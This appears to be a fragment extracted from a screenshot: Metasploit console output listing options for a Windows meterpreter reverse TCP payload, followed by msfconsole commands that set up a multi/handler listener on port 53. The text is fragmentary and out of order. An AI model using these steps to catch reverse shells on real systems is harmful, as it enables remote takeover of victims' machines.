 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lport 53
64